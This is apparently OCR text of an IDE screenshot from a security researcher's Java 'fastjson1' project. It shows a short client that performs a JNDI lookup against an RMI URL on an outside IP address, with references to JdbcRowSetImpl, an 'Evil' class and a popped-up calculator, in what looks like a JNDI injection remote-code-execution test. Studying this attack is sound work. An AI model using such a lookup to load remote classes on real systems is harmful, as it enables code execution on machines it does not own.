 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help fastjson1 - Client.java
fastjson1 src main java com feng jndi Client main Client JRebel
Project MyTest.java Client.java Server.java ReferenceWrapper.class InitialContext.java JdbcRowSetImpl.class Context.java
Reference.java
Project
fastjson1 D:\this_is_feng\Java\fa
.idea
src
main
java
com.feng
jndi
Client
Server
pojo
resources
test
java
MyTest
target
pom.xml
External Libraries
Scratches and Consoles
2
Database
Maven
4 import javax.naming.InitialContext;
5 import javax.naming.Name;
6 import java.rmi.Naming;
7
8 public class Client {
9 public static void main(String[] args) throws Exception {
10 String url = "rmi://121.5.169.223:39654/feng";
11 //String url = "rmi://118.31.68.198:39654/feng";
12 Context context = new InitialContext();
13 context.lookup(url);
14 //Naming.lookup(url);
15 }
16 }
17
"DR
计算器
科学
0
DEG F-E
MC MR M+ M- MS M˅
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
Run: Client
Caused by: java.lang.ClassCastException Create breakpoint : Evil cannot be cast to javax.naming.s
at javax.naming.spi.NamingManager.getObjectFactoryFromReference(NamingManager.java:163)
at javax.naming.spi.NamingManager.getObjectInstance(NamingManager.java:319)
at com.sun.jndi.rmi.registry.RegistryContext.decodeObject(RegistryContext.java:464)
... 4 more
Process finished with exit code 1
Structure
Favorites
JRebel
Run TODO Problems Profiler Terminal Build Dependencies Event Log JRebel Console
All files are up-to-date (moments ago) 13:29 CRLF UTF-8 4 spaces